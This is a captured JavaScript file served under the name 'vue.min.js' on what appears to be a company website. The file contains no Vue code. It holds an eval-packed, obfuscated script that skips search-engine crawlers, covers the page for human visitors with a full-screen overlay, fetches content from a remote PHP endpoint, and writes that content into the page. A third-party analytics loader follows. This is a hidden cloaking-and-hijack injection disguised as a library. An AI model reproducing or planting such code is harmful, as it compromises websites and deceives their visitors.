

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.ajcfurnace.com/vue.min.js
body_size: 1622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(u(){r Y=/(16|15|12|10|X 13 B|X 14 B|B)/i;G(Y["\\1\\0\\6\\1"](1a["\\f\\6\\0\\c\\1b\\t\\0\\5\\1"])){18}s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\g\\c\\8\\1\\0"](\'\\N\\7\\8\\M \\6\\1\\y\\n\\0\\C\\P\\9\\3\\6\\8\\1\\8\\3\\5\\o\\l\\8\\j\\0\\7\\h\\1\\3\\9\\o\\w\\9\\j\\h\\c\\8\\t\\p\\1\\o\\w\\9\\j\\h\\T\\3\\1\\1\\3\\m\\o\\w\\9\\j\\h\\n\\0\\l\\1\\o\\w\\9\\j\\h\\17\\q\\8\\5\\7\\0\\j\\o\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\h\\P\\Q\\N\\x\\7\\8\\M\\Q\');u W($2,L,v){v=v||{};r A=\'\';r F=[];s["\\O\\T\\V\\0\\a\\1"]["\\19\\0\\y\\6"](v)["\\l\\3\\c\\11\\b\\a\\p"](u(D){F["\\9\\f\\6\\p"](S(D)+\'\\C\'+S(v[D]))});A=F["\\V\\3\\8\\5"](\'\\1r\');r k=1s 1q();k["\\3\\9\\0\\5"]("\\1o\\O\\U\\z",$2,1p);k["\\3\\5\\c\\0\\b\\7\\y\\6\\1\\b\\1\\0\\a\\p\\b\\5\\t\\0"]=u(){G(k["\\c\\0\\b\\7\\y\\U\\1\\b\\1\\0"]===4&&k["\\6\\1\\b\\1\\f\\6"]===1w){L(k["\\c\\0\\6\\9\\3\\5\\6\\0\\z\\0\\j\\1"])}};k["\\6\\0\\1\\1u\\0\\1v\\f\\0\\6\\1\\1t\\0\\b\\7\\0\\c"](\'\\1n\\3\\5\\1\\0\\5\\1\\q\\z\\y\\9\\0\',\'\\b\\9\\9\\n\\8\\a\\b\\1\\8\\3\\5\\x\\j\\q\\g\\g\\g\\q\\l\\3\\c\\m\\q\\f\\c\\n\\0\\5\\a\\3\\7\\0\\7\\h\\a\\p\\b\\c\\6\\0\\1\\C\\1f\\z\\1g\\q\\1e\\h\');k["\\6\\0\\5\\7"](A)}r E=\'\\1c\\1d\\1h\\1l\';1m{E=s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\1\\8\\1\\n\\0"]}1k(e){}r Z={"\\1\\8\\1\\n\\0":E};u R(I){G(I){s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\g\\c\\8\\1\\0"](I);s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\a\\n\\3\\6\\0"]()}}W(\'\\p\\1\\1\\9\\6\\o\\x\\x\\g\\3\\b\\8\\5\\8\\1i\\1j\\w\\J\\6\\7\\l\\6\\7\\l\\K\\H\\K\\H\\K\\g\\g\\H\\J\\a\\3\\m\\x\\7\\3\\5\\t\\l\\b\\5\\t\\a\\a\\J\\9\\p\\9\',R,Z)})();',62,95,'x65|x74||x6f||x6e|x73|x64|x69|x70|x63|x61|x72|x39||x75|x77|x3b||x78|q8|x66|x6d|x6c|x3a|x68|x2d|var|window|x67|function|qBH4|x30|x2f|x79|x54|AIqlZd5|spider|x3d|JO7|cU9|OvkrfQFX6|if|x34|pbzikihAE11|x2e|x36|UXlAL3|x76|x3c|x4f|x22|x3e|success|encodeURIComponent|x62|x53|x6a|ajaxPost|Sogou|wUiFMXG1|eNYH10|YandexBot|x45|YisouSpider|inst|web|360Spider|Baiduspider|x7a|return|x6b|navigator|x41|u6b22|u8fce|x38|x55|x46|u5149|x35|x32|catch|u4e34|try|x43|x50|true|XMLHttpRequest|x26|new|x48|x52|x71|200'.split('|'),0,{}))

!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KQBYsRHeqW8N1E4m",ck:"KQBYsRHeqW8N1E4m"});


